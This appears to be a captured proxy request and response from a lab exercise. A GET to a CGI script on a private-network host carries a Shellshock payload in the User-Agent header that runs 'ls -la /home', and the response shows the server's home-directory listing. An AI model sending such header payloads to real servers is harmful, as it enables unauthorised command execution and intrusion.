 Go Cancel < > Target: http://192.168.221.148:591 ?
Request
Raw Headers Hex
GET /cgi-bin/cat HTTP/1.1
Host: 192.168.221.148:591
User-Agent: () { :;};echo;/bin/ls -la /home
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://192.168.221.148:591/
Connection: keep-alive
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 12 Dec 2015 00:05:35 GMT
Server: Apache/2.2.15 (CentOS)
Connection: close
Content-Type: text/plain; charset=UTF-8
Content-Length: 225
total 16
drwxr-xr-x.  4 root    root    4096 Dec 30  2014 .
dr-xr-xr-x. 22 root    root    4096 Dec 11 23:21 ..
drwx------   2 apophis apophis 4096 Jan  2  2015
apophis
drwxrwxrwx.  2 bynarr  bynarr  4096 Jan 27  2015
bynarr